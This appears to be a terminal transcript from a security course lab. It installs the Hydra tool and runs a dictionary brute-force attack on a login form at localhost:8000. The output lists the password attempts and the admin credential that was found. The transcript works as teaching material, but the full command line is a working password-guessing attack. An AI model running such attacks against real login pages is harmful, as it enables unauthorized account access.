 (.venv) atayawa@infosec:~/infosec/lab12$ sudo apt-get update
Hit:1 http://deb.debian.org/debian bookworm InRelease
Hit:2 http://security.debian.org/debian-security bookworm-security InRelease
Hit:3 http://deb.debian.org/debian bookworm-updates InRelease
Reading package lists... Done
(.venv) atayawa@infosec:~/infosec/lab12$ sudo apt-get install hydra -qq
Extracting templates from packages: 100%
Preconfiguring packages ...
Selecting previously unselected package firebird3.0-common-doc.
(Reading database ... 42558 files and directories currently installed.)
Preparing to unpack .../000-firebird3.0-common-doc_3.0.11.33637.ds4-2_all.deb ...
Unpacking firebird3.0-common-doc (3.0.11.33637.ds4-2) ...
Selecting previously unselected package firebird3.0-common.
Preparing to unpack .../001-firebird3.0-common_3.0.11.33637.ds4-2_all.deb ...
Unpacking firebird3.0-common (3.0.11.33637.ds4-2) ...
Selecting previously unselected package fonts-dejavu-core.
Preparing to unpack .../002-fonts-dejavu-core_2.37-6_all.deb ...
Unpacking fonts-dejavu-core (2.37-6) ...
Selecting previously unselected package fontconfig-config.
Setting up hydra (9.4-1) ...
Processing triggers for man-db (2.11.2-2) ...
Processing triggers for libc-bin (2.36-9+deb12u9) ...
Processing triggers for libgdk-pixbuf-2.0-0:amd64 (2.42.10+dfsg-1+deb12u1) ...
(.venv) atayawa@infosec:~/infosec/lab12$ hydra -f -I -V -L usernames.txt -P passwords.txt -s 8000 localhost http-form-post "/login:use
rname=^USER^&password=^PASS^:F=Invalid"
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-25 10:45:17
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1717 login tries (l:17/p:101), ~108 tries per task
[DATA] attacking http-post-form://localhost:8000/login:username=^USER^&password=^PASS^:F=Invalid
[ATTEMPT] target localhost - login "root" - pass "123456" - 1 of 1717 [child 0] (0/0)
[ATTEMPT] target localhost - login "root" - pass "123456789" - 2 of 1717 [child 1] (0/0)
[ATTEMPT] target localhost - login "root" - pass "111111" - 3 of 1717 [child 2] (0/0)
[ATTEMPT] target localhost - login "root" - pass "password" - 4 of 1717 [child 3] (0/0)
[ATTEMPT] target localhost - login "root" - pass "qwerty" - 5 of 1717 [child 4] (0/0)
[ATTEMPT] target localhost - login "root" - pass "admin" - 6 of 1717 [child 5] (0/0)
[ATTEMPT] target localhost - login "root" - pass "abc123" - 7 of 1717 [child 6] (0/0)
[ATTEMPT] target localhost - login "root" - pass "12345678" - 8 of 1717 [child 7] (0/0)
[ATTEMPT] target localhost - login "root" - pass "password1" - 9 of 1717 [child 8] (0/0)
[ATTEMPT] target localhost - login "root" - pass "1234567" - 10 of 1717 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "jessica" - 195 of 1717 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "love" - 196 of 1717 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "samsung" - 197 of 1717 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "shadow" - 198 of 1717 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "blink182" - 199 of 1717 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "333333" - 200 of 1717 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "michael1" - 201 of 1717 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "babygirl1" - 202 of 1717 [child 3] (0/0)
[8000][http-post-form] host: localhost   login: admin   password: 12345admin
[STATUS] attack finished for localhost (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-25 10:45:20
(.venv) atayawa@infosec:~/infosec/lab12$